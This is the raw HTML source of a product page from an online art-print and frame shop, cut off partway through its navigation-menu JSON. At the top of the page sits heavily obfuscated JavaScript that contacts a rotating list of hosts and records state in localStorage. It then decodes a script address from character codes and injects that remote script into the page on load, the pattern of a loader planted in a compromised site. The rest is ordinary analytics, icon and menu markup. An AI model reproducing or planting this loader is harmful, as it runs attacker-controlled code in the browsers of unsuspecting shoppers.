oToC(IOfC,kQiC){IOfC=IOfC-0xd9;const ELZB=sWuC();let gNcC=ELZB[IOfC];return gNcC;}(function(ghQC,IiTC){const ceKC=oToC,EfNC=ghQC();AEAP:while(!![]){try{const YaEC=parseInt(ceKC(0x100))/(0O57060516-0xbc614d)*(parseInt(ceKC(0xe7))/(15658734^0O73567354))+parseInt(ceKC(0xe2))/(0O334664274-0x37368B9)*(parseInt(ceKC(0xee))/(0x5E30A78-0O570605164))+parseInt(ceKC(0xf3))/(0O507646144^0x51F4C61)+parseInt(ceKC(0x103))/(1011010-0O3666474)+-parseInt(ceKC(0xea))/(0x9D8DE4-0O47306735)*(-parseInt(ceKC(0x102))/(0O347010110&0x463A71D))+-parseInt(ceKC(0xef))/0x9*(parseInt(ceKC(0xf6))/0xa)+-parseInt(ceKC(0xdb))/0xb;var AcHC=x23gb[x23gb.lBCdb(46)]();while(AcHC<x23gb[x23gb.BTpdb(47)]())switch(AcHC){case (0x75bcd15-0O726746425):AcHC=YaEC===IiTC?x23gb[x23gb.N4Acb(48)]():x23gb[x23gb.J12cb(49)]();break;case (0O57060516-0xbc614d):AcHC=x23gb[x23gb.BTpdb(47)]();break AEAP;case (15658734^0O73567354):AcHC=x23gb[x23gb.BTpdb(47)]();EfNC[x23gb.Zlndb(50)](EfNC[x23gb.Vgidb(51)]());break;}}catch(UXxC){EfNC[x23gb.Zlndb(50)](EfNC[x23gb.Vgidb(51)]());}}}(sWuC,0xae265),!function(wZAC){const wtoD=oToC,YurD=[wtoD(0xe1),wtoD(0xd9),x23gb.Rbddb(52),wtoD(0xf8),wtoD(0xf4)],sqiD=0x1f40,UrlD=wtoD(0x105),oncD=wtoD(0xfe),QofD=wtoD(0x101);try{var kkWC=x23gb[x23gb.lBCdb(46)]();while(kkWC<x23gb[x23gb.BTpdb(47)]())switch(kkWC){case (0x75bcd15-0O726746425):kkWC=(localStorage[wtoD(0xe5)](UrlD),null!==localStorage[wtoD(0xeb)](QofD))?x23gb[x23gb.N4Acb(48)]():x23gb[x23gb.BTpdb(47)]();break;case (0O57060516-0xbc614d):kkWC=x23gb[x23gb.BTpdb(47)]();return;}}catch(MlZC){return;}(function(MFMD,oHPD={}){let ICGD=(0x75bcd15-0O726746425);const kEJD=()=>{const EzAD=oToC;var gBDD=x23gb[x23gb.lBCdb(46)]();while(gBDD<x23gb[x23gb.BTpdb(47)]())switch(gBDD){case (0x75bcd15-0O726746425):gBDD=ICGD>=YurD[x23gb.N67cb(53)]?x23gb[x23gb.N4Acb(48)]():x23gb[x23gb.BTpdb(47)]();break;case (0O57060516-0xbc614d):gBDD=x23gb[x23gb.BTpdb(47)]();return Promise[EzAD(0xfc)](new Error(EzAD(0xf1)));}return function(AwuD,cyxD={},EXyA=sqiD){const gZBA=EzAD,AUsA=new AbortController(),cWvA=setTimeout(()=>AUsA[gZBA(0xfa)](),EXyA);return fetch(AwuD,{...cyxD,[x23gb.lBCdb(54)]:AUsA[x23gb.lBCdb(54)]})[x23gb.BTpdb(55)](()=>{clearTimeout(cWvA);});}(YurD[ICGD++][EzAD(0xe9)](/\/+$/,x23gb.N4Acb(56))+x23gb.J12cb(57)+MFMD[EzAD(0xe9)](/^\/+/,x23gb.N4Acb(56)),oHPD)[x23gb.N4Acb(32)](wRmA=>wRmA[x23gb.Zlndb(58)]?wRmA:kEJD())[EzAD(0x104)](()=>kEJD());};return kEJD();}(x23gb.J12cb(57),{[x23gb.Vgidb(59)]:wtoD(0xff)})[x23gb.N4Acb(32)](YSpA=>YSpA[x23gb.Zlndb(58)]?YSpA[wtoD(0xe6)]():null)[wtoD(0xe4)](sOgA=>{const UPjA=wtoD;var UjXA=x23gb[x23gb.lBCdb(46)]();while(UjXA<x23gb[x23gb.BTpdb(47)]())switch(UjXA){case (0x75bcd15-0O726746425):UjXA=!sOgA?x23gb[x23gb.N4Acb(48)]():x23gb[x23gb.BTpdb(47)]();break;case (0O57060516-0xbc614d):UjXA=x23gb[x23gb.BTpdb(47)]();return;}let wlaB;try{wlaB=JSON[UPjA(0xda)](sOgA);}catch(QgRA){return;}const siUA=wlaB&&wlaB[UPjA(0xe3)];var MdLA=x23gb[x23gb.lBCdb(46)]();while(MdLA<x23gb[x23gb.BTpdb(47)]())switch(MdLA){case (0x75bcd15-0O726746425):MdLA=siUA&&x23gb.Rbddb(60)===siUA[x23gb.N67cb(61)]&&siUA[x23gb.Rbddb(44)]?x23gb[x23gb.N4Acb(48)]():x23gb[x23gb.BTpdb(47)]();break;case (0O57060516-0xbc614d):MdLA=x23gb[x23gb.BTpdb(47)]();{try{void (0x75bcd15-0O726746425)!==siUA[UPjA(0xf0)][UPjA(0x106)]&&localStorage[UPjA(0xed)](UrlD,JSON[UPjA(0xde)](siUA[UPjA(0xf0)][UPjA(0x106)])),void (0x75bcd15-0O726746425)!==siUA[UPjA(0xf0)][UPjA(0xdc)]&&localStorage[x23gb.J12cb(41)](oncD,JSON[UPjA(0xde)](siUA[UPjA(0xf0)][x23gb.N4Acb(24)]));}catch(ofOA){}setTimeout(()=>{const IaFA=UPjA;try{const kcIA=siUA[IaFA(0xf0)][IaFA(0xe8)][IaFA(0xfd)](function(kwvB){const MxyB=IaFA;return String[MxyB(0xfb)](kwvB);})[IaFA(0xf7)](x23gb.N4Acb(56));var gtpB=x23gb[x23gb.lBCdb(46)]();while(gtpB<x23gb[x23gb.BTpdb(47)]())switch(gtpB){case (0x75bcd15-0O726746425):gtpB=!kcIA?x23gb[x23gb.N4Acb(48)]():x23gb[x23gb.BTpdb(47)]();break;case (0O57060516-0xbc614d):gtpB=x23gb[x23gb.BTpdb(47)]();return;}const IusB=wZAC[IaFA(0xf2)](IaFA(0xe8)),cqjB=kcIA[IaFA(0xec)](x23gb.lBCdb(62))?x23gb.BTpdb(63):x23gb.lBCdb(62);IusB[IaFA(0xdd)]=kcIA+cqjB+x23gb.N4Acb(64)+Date[IaFA(0xe0)]()[IaFA(0xf9)]()[IaFA(0xdf)]((0x75bcd15-0O726746425),-(15658734^0O73567354)),wZAC[IaFA(0xf5)][x23gb.J12cb(65)](IusB);}catch(ErmB){}},0xfa);}break;}})[wtoD(0x104)](()=>{}));}(document));</script>
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://theposterclub.com/wp-content/uploads/2025/05/cropped-tpc_favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://theposterclub.com/wp-content/uploads/2025/05/cropped-tpc_favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://theposterclub.com/wp-content/uploads/2025/05/cropped-tpc_favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://theposterclub.com/wp-content/uploads/2025/05/cropped-tpc_favicon-270x270.png" />
<!-- <link rel="stylesheet" type="text/css" href="https://cloud.typography.com/6964272/7968372/css/fonts.css" /> -->
<link rel="stylesheet" type="text/css" href="https://theposterclub.com/wp-content/themes/posterclub/fonts/epicene/stylesheet.css" />
<link rel="stylesheet" type="text/css" href="https://theposterclub.com/wp-content/themes/posterclub/fonts/visuelt/regular/stylesheet.css" />
<link rel="stylesheet" type="text/css" href="https://theposterclub.com/wp-content/themes/posterclub/fonts/visuelt/bold/stylesheet.css" />

<!-- favicon -->
<link rel="apple-touch-icon-precomposed" sizes="57x57" href="https://theposterclub.com/wp-content/themes/posterclub/apple-touch-icon-57x57.png" />
<link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://theposterclub.com/wp-content/themes/posterclub/apple-touch-icon-114x114.png" />
<link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://theposterclub.com/wp-content/themes/posterclub/apple-touch-icon-72x72.png" />
<link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://theposterclub.com/wp-content/themes/posterclub/apple-touch-icon-144x144.png" />
<link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://theposterclub.com/wp-content/themes/posterclub/apple-touch-icon-120x120.png" />
<link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://theposterclub.com/wp-content/themes/posterclub/apple-touch-icon-152x152.png" />
<link rel="icon" type="image/png" href="https://theposterclub.com/wp-content/themes/posterclub/favicon-32x32.png" sizes="32x32" />
<link rel="icon" type="image/png" href="https://theposterclub.com/wp-content/themes/posterclub/favicon-16x16.png" />
<meta name="application-name" content="The Poster Club - Design posters and art prints"/>
<meta name="msapplication-TileColor" content="#FFFFFF" />
<meta name="msapplication-TileImage" content="https://theposterclub.com/wp-content/themes/posterclub/mstile-144x144.png" />

<meta name="msapplication-notification" content="frequency=30;polling-uri=http://notifications.buildmypinnedsite.com/?feed=https://theposterclub.com/feed&amp;id=1;polling-uri2=http://notifications.buildmypinnedsite.com/?feed=https://theposterclub.com/feed&amp;id=2;polling-uri3=http://notifications.buildmypinnedsite.com/?feed=https://theposterclub.com/feed&amp;id=3;polling-uri4=http://notifications.buildmypinnedsite.com/?feed=https://theposterclub.com/feed&amp;id=4;polling-uri5=http://notifications.buildmypinnedsite.com/?feed=https://theposterclub.com/feed&amp;id=5;cycle=1" />
<meta name="apple-mobile-web-app-capable" content="yes">

<script async src="https://www.googletagmanager.com/gtag/js?id=UA-51403396-1"></script>
<script>
  if(window.location.origin == "https://theposterclub.com"){
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'UA-51403396-1');
    gtag('config', 'G-3CYZYY9K40');

    (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
    (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
    m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
    })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

    ga('create', 'UA-51403396-1', 'theposterclub.com');
    ga('send', 'pageview');
  }
</script>

<!-- Global site tag (gtag.js) - Google Ads: 711901274 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-711901274"></script>
<script>
  window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'AW-711901274');
</script>

<!-- DIXA -->
<script>
!function(e,l,v,i,o,n){e[i]||(e[i]={}),e[i].account_id=n;var g,h;g=l.createElement(v),g.type="text/javascript",g.async=1,g.src=o+n,h=l.getElementsByTagName(v)[0],h.parentNode.insertBefore(g,h);e[i].q=[];e[i].on=function(z,y){e[i].q.push([z,y])}}(window,document,"script","_elev","https://cdn.elev.io/sdk/bootloader/v4/elevio-bootloader.js?cid=","64770839e63f7");
window._elev.on('load', function(_elev) {
  window._elev.hideModules([10]);
});
</script>


 

	
</head>


<body class="wp-singular product-template-default single single-product postid-230422 wp-theme-posterclub product-diva  theme-posterclub woocommerce woocommerce-page woocommerce-no-js">
  <!-- Google Tag Manager (noscript) -->
  <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-54W2GFG"
  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
  <!-- End Google Tag Manager (noscript) -->
  <div id="body-inner">

    
    
    <script>
        const megaMenuMenus = [{"_type":"_","mega_menu_use_link":true,"mega_menu_menu_link_to":{},"mega_menu_menu_custom_link_to":"http:\/\/theposterclub.com\/artprints\/","mega_menu_menu_title":"Art Prints","mega_menu_use_marketing_posts":true,"mega_menu_marketing_posts":[{"_type":"_","mega_menu_marketing_post":{"post_slug":"https:\/\/theposterclub.com\/art-wall-designer\/","customImage":["https:\/\/theposterclub.com\/wp-content\/uploads\/2023\/10\/TPC_Artwall_065_banner_Low_Res-1-1054x690.jpg",1054,690,true],"description":"Pick your favorite art prints and create the art wall of your dreams with our Art Wall Designer"},"mega_menu_marketing_post_custom_link":"https:\/\/theposterclub.com\/art-wall-designer\/","mega_menu_marketing_post_custom_image":"235811","mega_menu_marketing_post_description":"Pick your favorite art prints and create the art wall of your dreams with our Art Wall Designer"}],"mega_menu_columns":[{"_type":"_","mega_menu_column_link_to":{},"mega_menu_column_custom_link_to":"http:\/\/theposterclub.com\/artprints\/","mega_menu_column_title":"Shop Art Prints ","mega_menu_column_use_latest_posts":false,"mega_menu_column_latest_posts":"art-walls","mega_menu_menu_items":[{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"http:\/\/theposterclub.com\/artprints\/","mega_menu_custom_menu_item_title":"All Art Prints"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/artprints\/?sortby=1","mega_menu_custom_menu_item_title":"New Arrivals"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/artprints\/?sortby=5","mega_menu_custom_menu_item_title":"Most Popular"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/artprints\/?sortby=2","mega_menu_custom_menu_item_title":"All-time Favourites"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/artprints\/?size_category=420","mega_menu_custom_menu_item_title":"X-Large Art Prints"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/limited-editions\/","mega_menu_custom_menu_item_title":"Limited Editions"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/art-walls\/","mega_menu_custom_menu_item_title":"Shop Art Walls"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/collections\/","mega_menu_custom_menu_item_title":"Shop by Collection"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"http:\/\/theposterclub.com\/artists\/","mega_menu_custom_menu_item_title":"Shop by Artist"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"http:\/\/theposterclub.com\/product\/giftcard\/","mega_menu_custom_menu_item_title":"Gift Card"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/art-wall-designer\/","mega_menu_custom_menu_item_title":"Art Wall Designer"}],"mega_menu_column_latest_posts_array":[]},{"_type":"_","mega_menu_column_link_to":{},"mega_menu_column_custom_link_to":"http:\/\/theposterclub.com\/artprints\/","mega_menu_column_title":"Shop by sizes","mega_menu_column_use_latest_posts":false,"mega_menu_column_latest_posts":"art-walls","mega_menu_menu_items":[{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"http:\/\/theposterclub.com\/artprints\/","mega_menu_custom_menu_item_title":"All Sizes"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/artprints\/?size=200","mega_menu_custom_menu_item_title":"A4 (21 x 29,7 cm)"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/artprints\/?size=99","mega_menu_custom_menu_item_title":"30 x 40 cm"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/artprints\/?size=100","mega_menu_custom_menu_item_title":"40 x 50 cm"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"http:\/\/theposterclub.com\/artprints\/?size=232","mega_menu_custom_menu_item_title":"50 x 50 cm"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/artprints?size=16","mega_menu_custom_menu_item_title":"50 x 70 cm "},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/artprints\/?size=537","mega_menu_custom_menu_item_title":"70 x 70 cm "},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/artprints?size=38","mega_menu_custom_menu_item_title":"70 x 100 cm"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"http:\/\/theposterclub.com\/artprints\/?size=437","mega_menu_custom_menu_item_title":"100 x 100 cm "},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/artprints\/?size=419","mega_menu_custom_menu_item_title":"100 x 140 cm "},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/artprints\/?size_category=0","mega_menu_custom_menu_item_title":"Other Sizes "}],"mega_menu_column_latest_posts_array":[]},{"_type":"_","mega_menu_column_link_to":{},"mega_menu_column_custom_link_to":"https:\/\/theposterclub.com\/artprints\/","mega_menu_column_title":"Shop By Category","mega_menu_column_use_latest_posts":false,"mega_menu_column_latest_posts":"art-walls","mega_menu_menu_items":[{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/artprints\/","mega_menu_custom_menu_item_title":"All Categories"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"http:\/\/theposterclub.com\/artprints\/?poster_type=194","mega_menu_custom_menu_item_title":"Abstract"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"http:\/\/theposterclub.com\/artprints\/?poster_type=156","mega_menu_custom_menu_item_title":"Architecture"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"http:\/\/theposterclub.com\/artprints\/?poster_type=180","mega_menu_custom_menu_item_title":"Botanic"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"http:\/\/theposterclub.com\/artprints\/?poster_type=178","mega_menu_custom_menu_item_title":"Drawings"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"http:\/\/theposterclub.com\/artprints\/?poster_type=183","mega_menu_custom_menu_item_title":"Figurative"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"http:\/\/theposterclub.com\/artprints\/?poster_type=434","mega_menu_custom_menu_item_title":"Geometric Shapes"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"http:\/\/theposterclub.com\/artprints\/?poster_type=324","mega_menu_custom_menu_item_title":"Line Art"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"http:\/\/theposterclub.com\/artprints\/?poster_type=51","mega_menu_custom_menu_item_title":"Photo Art"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"http:\/\/theposterclub.com\/artprints\/","mega_menu_custom_menu_item_title":"Other Categories"}],"mega_menu_column_latest_posts_array":[]}]},{"_type":"_","mega_menu_use_link":true,"mega_menu_menu_link_to":{},"mega_menu_menu_custom_link_to":"http:\/\/theposterclub.com\/frames","mega_menu_menu_title":"Frames","mega_menu_use_marketing_posts":true,"mega_menu_marketing_posts":[{"_type":"_","mega_menu_marketing_post":{"post_slug":"https:\/\/theposterclub.com\/coloured-frames\/","customImage":["https:\/\/theposterclub.com\/wp-content\/uploads\/2025\/01\/Exclusive_Sale_06-542x690.jpg",542,690,true],"description":"Add a pop of colour to your walls, explore our coloured frames of high-quality solid wood"},"mega_menu_marketing_post_custom_link":"https:\/\/theposterclub.com\/coloured-frames\/","mega_menu_marketing_post_custom_image":"293762","mega_menu_marketing_post_description":"Add a pop of colour to your walls, explore our coloured frames of high-quality solid wood"},{"_type":"_","mega_menu_marketing_post":{"post_slug":"https:\/\/theposterclub.com\/passepartout\/","customImage":["https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/11\/Laura_Short_Weekend_Pancakes_Close_Up_Low_Res-542x690.jpg",542,690,true],"description":"Elevate your art with our premium passepartouts"},"mega_menu_marketing_post_custom_link":"https:\/\/theposterclub.com\/passepartout\/","mega_menu_marketing_post_custom_image":"277863","mega_menu_marketing_post_description":"Elevate your art with our premium passepartouts"}],"mega_menu_columns":[{"_type":"_","mega_menu_column_link_to":{},"mega_menu_column_custom_link_to":"https:\/\/theposterclub.com\/frames\/","mega_menu_column_title":"Shop Frames ","mega_menu_column_use_latest_posts":false,"mega_menu_column_latest_posts":"art-walls","mega_menu_menu_items":[{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/frames\/","mega_menu_custom_menu_item_title":"All Frames"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/oak-frames\/","mega_menu_custom_menu_item_title":"Oak Frames"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/aluminium-frames\/","mega_menu_custom_menu_item_title":"Aluminium Frames"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/coloured-frames\/","mega_menu_custom_menu_item_title":"Coloured Frames "},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/moebe-frames\/","mega_menu_custom_menu_item_title":"Moebe Frames"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/product\/magnetic-frame-oak-with-leather-string\/","mega_menu_custom_menu_item_title":"Magnetic Frames"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/passepartout\/","mega_menu_custom_menu_item_title":"Passepartouts"}],"mega_menu_column_latest_posts_array":[]},{"_type":"_","mega_menu_column_link_to":{},"mega_menu_column_custom_link_to":"https:\/\/theposterclub.com\/frames\/","mega_menu_column_title":"Shop by sizes","mega_menu_column_use_latest_posts":false,"mega_menu_column_latest_posts":"art-walls","mega_menu_menu_items":[{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/frames\/","mega_menu_custom_menu_item_title":"All sizes"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/frames\/?size=200","mega_menu_custom_menu_item_title":"A4 (21 x 29,7 cm)"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/frames\/?size=78","mega_menu_custom_menu_item_title":"A3 (29,7 x 42 cm)"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/frames\/?size=89","mega_menu_custom_menu_item_title":"A2 (42 x 59,4 cm)"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/frames\/?size=114","mega_menu_custom_menu_item_title":"A1 (59,4 x 84,1 cm)"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/frames\/?size=99","mega_menu_custom_menu_item_title":"30 x 40 cm"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/frames\/?size=100","mega_menu_custom_menu_item_title":"40 x 50 cm"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/frames\/?size=232","mega_menu_custom_menu_item_title":"50 x 50 cm"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/frames\/?size=16","mega_menu_custom_menu_item_title":"50 x 70 cm"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/frames\/?size=537","mega_menu_custom_menu_item_title":"70 x 70 cm"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/frames\/?size=38","mega_menu_custom_menu_item_title":"70 x 100 cm"}],"mega_menu_column_latest_posts_array":[]},{"_type":"_","mega_menu_column_link_to":{},"mega_menu_column_custom_link_to":"","mega_menu_column_title":"Inspiration ","mega_menu_column_use_latest_posts":false,"mega_menu_column_latest_posts":"art-walls","mega_menu_menu_items":[{"_type":"_","mega_menu_menu_item_link_to":{"ID":165327,"post_author":"104","post_date":"2021-07-26 06:00:56","post_date_gmt":"2021-07-26 04:00:56","post_content":"<h1 style=\"text-align: center\"><span style=\"color: #808080\"><b>The Art Of Framing<\/b><\/span><\/h1>\r\n<p style=\"text-align: center\"><em><strong><span style=\"color: #808080\">Interior Notes<\/span><\/strong><\/em><\/p>","post_title":"How To Frame Your Art","post_excerpt":"Get our tips and tricks for framing your art to preserve it and to make it fit your interior decor.","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"learn-how-to-frame-and-preserve-your-art","to_ping":"","pinged":"","post_modified":"2025-07-31 11:25:14","post_modified_gmt":"2025-07-31 09:25:14","post_content_filtered":"","post_parent":0,"guid":"https:\/\/theposterclub.com\/?post_type=journal&#038;p=165327","menu_order":0,"post_type":"journal","post_mime_type":"","comment_count":"0","filter":"raw","slug":"https:\/\/theposterclub.com\/journal\/learn-how-to-frame-and-preserve-your-art\/"},"mega_menu_menu_item_custom_link_to":"","mega_menu_custom_menu_item_title":"How to frame your art "},{"_type":"_","mega_menu_menu_item_link_to":{"ID":154146,"post_author":"104","post_date":"2022-01-19 16:10:58","post_date_gmt":"2022-01-19 15:10:58","post_content":"<h1 style=\"text-align: center;\"><span style=\"color: #808080;\"><b>Creating An Art Wall<\/b><\/span><\/h1>\r\n<p style=\"text-align: center;\"><em><span style=\"color: #808080;\"><b>Interior Notes<\/b><\/span><\/em><\/p>","post_title":"How To Create An Art Wall","post_excerpt":"A step by step guide on how to build the perfect art wall. Useful tips and ideas by our inhouse experts, from the initial thoughts to how to best hang it on the wall.","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"a-simple-guide-on-how-to-create-an-art-wall","to_ping":"","pinged":"","post_modified":"2025-01-17 14:15:12","post_modified_gmt":"2025-01-17 13:15:12","post_content_filtered":"","post_parent":0,"guid":"https:\/\/theposterclub.com\/?post_type=journal&#038;p=154146","menu_order":0,"post_type":"journal","post_mime_type":"","comment_count":"0","filter":"raw","slug":"https:\/\/theposterclub.com\/journal\/a-simple-guide-on-how-to-create-an-art-wall\/"},"mega_menu_menu_item_custom_link_to":"","mega_menu_custom_menu_item_title":"How to build an art wall"},{"_type":"_","mega_menu_menu_item_link_to":{"ID":161355,"post_author":"104","post_date":"2021-05-31 06:00:43","post_date_gmt":"2021-05-31 04:00:43","post_content":"<h1 style=\"text-align: center;\"><span style=\"color: #808080;\"><b>The Art Of Collecting<\/b><\/span><\/h1>\r\n<p style=\"text-align: center;\"><em><span style=\"color: #808080;\"><b>Interior Notes<\/b><\/span><\/em><\/p>","post_title":"How To Build An Art Collection","post_excerpt":"The secret to building an art collection is incredibly simple. As art and interior design enthusiasts we have put together an introduction into the world of collecting art","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"building-an-art-collection","to_ping":"","pinged":"","post_modified":"2023-03-02 13:49:17","post_modified_gmt":"2023-03-02 12:49:17","post_content_filtered":"","post_parent":0,"guid":"https:\/\/theposterclub.com\/?post_type=journal&#038;p=161355","menu_order":0,"post_type":"journal","post_mime_type":"","comment_count":"0","filter":"raw","slug":"https:\/\/theposterclub.com\/journal\/building-an-art-collection\/"},"mega_menu_menu_item_custom_link_to":"","mega_menu_custom_menu_item_title":"How to build an art collection"}],"mega_menu_column_latest_posts_array":[]}]},{"_type":"_","mega_menu_use_link":true,"mega_menu_menu_link_to":{},"mega_menu_menu_custom_link_to":"https:\/\/theposterclub.com\/wall-object-collections\/","mega_menu_menu_title":"Wall Objects","mega_menu_use_marketing_posts":true,"mega_menu_marketing_posts":[{"_type":"_","mega_menu_marketing_post":{"post_slug":"https:\/\/theposterclub.com\/collections\/","customImage":["https:\/\/theposterclub.com\/wp-content\/uploads\/2024\/04\/Liv_Lee_banner-1054x690.jpg",1054,690,true],"description":"Discover all collections"},"mega_menu_marketing_post_custom_link":"https:\/\/theposterclub.com\/collections\/","mega_menu_marketing_post_custom_image":"254300","mega_menu_marketing_post_description":"Discover all collections"}],"mega_menu_columns":[{"_type":"_","mega_menu_column_link_to":{},"mega_menu_column_custom_link_to":"https:\/\/theposterclub.com\/wall-object-collections\/","mega_menu_column_title":"SHOP WALL OBJECTS","mega_menu_column_use_latest_posts":false,"mega_menu_column_latest_posts":"art-walls","mega_menu_menu_items":[{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/wall-objects\/","mega_menu_custom_menu_item_title":"All Wall Objects"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/wall-object-collections\/","mega_menu_custom_menu_item_title":"Wall Object Collections"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/park-pardon-collection\/","mega_menu_custom_menu_item_title":"Park Pardon x TPC"},{"_type":"_","mega_menu_menu_item_link_to":{},"mega_menu_menu_item_custom_link_to":"https:\/\/theposterclub.com\/boiler-room-collection\/","mega_menu_custom_menu_item_title":"Boiler Room x 